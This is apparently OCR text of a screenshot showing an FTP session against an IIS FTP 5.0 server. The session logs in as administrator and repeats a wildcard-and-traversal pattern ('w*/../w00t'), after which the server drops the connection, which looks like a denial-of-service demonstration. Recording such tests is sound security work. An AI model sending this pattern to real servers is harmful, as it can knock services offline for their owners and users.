 コマンド プロンプト - ftp iis-ftp
w*/../w00t:
w00t
w*/../w00t:
w00t
w*/../w00t:
w00t
w*/../w00t:
w00t
w*/../w00t:
w00t
w*/../w00t:
w00t
w*/../w00t:
w00t
w*/../w00t:
w00t
> ftp: get :接続は
ftp>
コマンド プロンプト - ftp iis-ftp
220 home-81jll4jxby Microsoft FTP Service (Version 5.0).
User (iis-ftp:(none)): administrator
331 Password required for administrator.
Password:
230 User administrator logged in.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
09-08-09  04:58PM       <DIR>          w00t
226 Transfer complete.
ftp: 45 bytes received in 0.00Seconds 45000.00Kbytes/sec.
ftp> pwd
257 "/" is current directory.
ftp> dir
Connection closed by remote host.
ftp> open iis-ftp
Connected to iis-ftp.
220 home-81jll4jxby Microsoft FTP Service (Version 5.0).
User (iis-ftp:(none)): administrator
331 Password required for administrator.
Password:
230 User administrator logged in.
ftp> pwd
257 "/" is current directory.
ftp> _